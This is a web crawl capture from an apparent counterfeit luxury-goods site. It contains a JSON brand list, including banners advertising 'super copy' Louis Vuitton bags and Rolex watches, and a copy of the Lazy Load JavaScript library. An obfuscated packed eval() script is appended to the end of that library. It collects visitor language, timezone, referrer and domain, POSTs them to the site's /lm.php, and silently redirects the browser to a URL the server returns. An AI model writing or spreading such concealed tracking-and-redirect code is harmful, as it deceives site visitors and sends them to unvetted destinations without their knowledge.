ford","images":"images\/brand\/tom-ford.jpg","url":"tom-ford-c366\/"},{"id":"79","name":"H.\u30e2\u30fc\u30b6\u30fc","name_en":"H moser","images":"images\/brand\/h-moser.jpg","url":"h-moser-c393\/"},{"id":"80","name":"\u30a2\u30a4\u30d5\u30a9\u30f3","name_en":"Apple","images":"images\/brand\/apple.jpg","url":"apple-mobilecase-c456\/"},{"id":"82","name":"\u30ac\u30ac\u30df\u30e9\u30ce","name_en":"Gaga milano","images":"images\/brand\/gaga-milano.jpg","url":"gaga-milano-watches-c384\/"},{"id":"83","name":"\u30af\u30b9\u30c8\u30b9","name_en":"Cvstos","images":"images\/brand\/cvstos.jpg","url":"cvstos-c392\/"},{"id":"84","name":"\u30b0\u30e9\u30cf\u30e0","name_en":"Graham","images":"images\/brand\/graham.jpg","url":"graham-watches-c416\/"},{"id":"85","name":"\u30b0\u30e9\u30f3\u30c9\u30bb\u30a4\u30b3\u30fc","name_en":"Grand seiko","images":"images\/brand\/grand-seiko.jpg","url":"grand-seiko-c381\/"},{"id":"86","name":"\u30b3\u30eb\u30e0","name_en":"Corum","images":"images\/brand\/corum.jpg","url":"corum-c388\/"},{"id":"87","name":"\u30b8\u30a7\u30a4\u30b3\u30d6","name_en":"Jacob","images":"images\/brand\/jacob-co.jpg","url":"jacob-c389\/"},{"id":"90","name":"\u30c1\u30e5\u30fc\u30c9\u30eb","name_en":"Tudor","images":"images\/brand\/tudor.jpg","url":"tudor-c386\/"},{"id":"95","name":"\u30d9\u30eb&\u30ed\u30b9","name_en":"Bell ross","images":"images\/brand\/bell-ross.jpg","url":"bell-ross-c387\/"},{"id":"97","name":"\u30ed\u30f3\u30b8\u30f3","name_en":"Longines","images":"images\/brand\/longines.jpg","url":"longines-watches-c408\/"},{"id":"98","name":"\u30a2\u30c7\u30a3\u30c0\u30b9","name_en":"Adidas","images":"images\/brand\/adidas.jpg","url":"adidas-shoes-c445\/"},{"id":"99","name":"\u30f4\u30a7\u30c8\u30e2\u30f3","name_en":"Vetements","images":"images\/brand\/vetements.jpg","url":"brand-vetements\/"},{"id":"100","name":"\u30cd\u30a4\u30ad\u30c3\u30c9\u30a6\u30eb\u30d5","name_en":"Naked wolfe","images":"images\/brand\/naked-wolfe.jpg","url":"naked-wolfe-shoes-c440\/"},{"id":"101","name":"\u30de\u30ce\u30ed\u30d6\u30e9\u30cb\u30af","name_en":"Manolo blahnik","images":"images\/brand\/manolo-blahnik.jpg","url":"manolo-blahnik-shoes-c443\/"},{"id":"105","name":"\u30f4\u30a7\u30eb\u30b5\u30fc\u30c1\u30a7","name_en":"Versace","images":"images\/brand\/versace.jpg","url":"brand-versace\/"},{"id":"106","name":"\u30ac\u30fc\u30eb\u30ba\u30c9\u30f3\u30c8\u30af\u30e9\u30a4","name_en":"Girls dont","images":"images\/brand\/girls-dont-cry.jpg","url":"girls-dont-clothes-c432\/"},{"id":"107","name":"\u30bf\u30c8\u30e9\u30b9","name_en":"Tatras","images":"images\/brand\/tatras.jpg","url":"tatras-clothes-c437\/"},{"id":"108","name":"\u30d2\u30e5\u30fc\u30de\u30f3\u30e1\u30a4\u30c9","name_en":"Human made","images":"images\/brand\/human-made.jpg","url":"human-made-clothes-c433\/"},{"id":"109","name":"\u30d4\u30ec\u30cd\u30c3\u30af\u30b9","name_en":"Pyrenex","images":"images\/brand\/pyrenex.jpg","url":"pyrenex-clothes-c434\/"},{"id":"111","name":"\u30ed\u30f3\u30ef\u30f3\u30ba","name_en":"Long ones","images":"images\/brand\/long-ones.jpg","url":"long-ones-jewelry-c425\/"},{"id":"112","name":"\u30b8\u30a7\u30f3\u30c8\u30eb\u30e2\u30f3\u30b9\u30bf\u30fc","name_en":"Gentle monster","images":"images\/brand\/gentle-monster.jpg","url":"gentle-monster-sunglasses-c459\/"},{"id":"117","name":"\u30b7\u30e7\u30fc\u30e1","name_en":"Chaumet","images":"images\/brand\/chaumet.jpg","url":"chaumet-jewelry-c429\/"}],"mobile_header":"","home_pic_ad":[{"name":"\u30d6\u30e9\u30f3\u30c9\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc","images":"images\/home\/index-big-1.jpg","url":"brand-louis-vuitton\/"},{"name":"\u30ed\u30ec\u30c3\u30af\u30b9\u6642\u8a08\u30b3\u30d4\u30fc","images":"images\/home\/index-big-2.jpg","url":"tokei\/"}]}'

--- FILE ---
content_type: application/javascript
request_url: https://www.nwcopy.com/style/lazyload.min.js
body_size: 1751
content:
/*! Lazy Load 2.0.0-rc.2 - MIT license - Copyright 2007-2019 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-original",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(r&&(t.target.src=r),s&&(t.target.srcset=s)):t.target.style.backgroundImage="url("+r+")"}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(r&&(e.src=r),s&&(e.srcset=s)):e.style.backgroundImage="url('"+r+"')"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(r.makeArray(this),t),this}}return e});
var HTTP_URL="https://www.nwcopy.com/";
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));